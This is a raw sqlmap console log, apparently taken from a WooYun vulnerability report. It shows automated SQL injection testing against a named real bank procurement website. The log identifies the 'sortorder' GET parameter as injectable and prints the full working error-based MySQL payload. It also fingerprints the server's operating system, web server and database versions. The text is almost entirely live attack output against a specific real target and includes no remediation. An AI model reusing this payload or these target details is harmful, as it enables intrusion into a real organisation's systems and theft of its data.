 [14:58:12] [INFO] heuristics detected web page charset 'ascii'
[14:58:12] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[14:58:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
(UPDATEXML)'
[14:58:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[14:59:02] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause
[14:59:11] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[14:59:42] [INFO] GET parameter 'sortorder' is 'MySQL >= 5.0 OR error-based - WH
ERE or HAVING clause' injectable
GET parameter 'sortorder' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 34 HTTP(s) requ
ests:
---
Parameter: sortorder (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: action=setorder&sortby=tender_code&sortorder=-7047 OR (SELECT 1836
FROM(SELECT COUNT(*),CONCAT(0x71716b6a71,(SELECT (CASE WHEN (1836=1836) THEN 1 E
LSE 0 END)),0x7171627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a)
---
[14:59:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0
[14:59:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eproc.nepalbank.com.np'
www.wooyun.org